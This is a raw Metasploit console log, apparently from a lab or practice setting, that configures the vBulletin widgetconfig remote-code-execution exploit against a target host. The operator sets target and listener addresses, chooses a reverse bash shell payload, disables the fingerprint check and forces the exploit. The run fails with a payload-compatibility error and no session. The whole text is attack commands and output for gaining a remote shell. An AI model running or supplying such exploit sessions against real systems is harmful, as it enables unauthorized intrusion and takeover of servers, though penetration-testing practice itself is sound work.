 msf6 exploit(multi/http/vbulletin_widget_template_rce) > msfconsole
[-] msfconsole cannot be run inside msfconsole
msf6 exploit(multi/http/vbulletin_widget_template_rce) > use exploit/multi/http/vbulletin_widgetconfig_rce
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > set RHOSTS 10.26.59.236
RHOSTS => 10.26.59.236
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > set RPORT 5000
RPORT => 5000
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > set TARGETURI /
TARGETURI => /
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > set PAYLOAD cmd/unix/reverse_bash
PAYLOAD => cmd/unix/reverse_bash
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > set LHOST 172.26.95.190
LHOST => 172.26.95.190
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > set FingerprintCheck false
FingerprintCheck => false
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > set ForceExploit true
ForceExploit => true
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) > run
[-] Exploit failed: cmd/unix/reverse_bash is not a compatible payload.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/vbulletin_widgetconfig_rce) >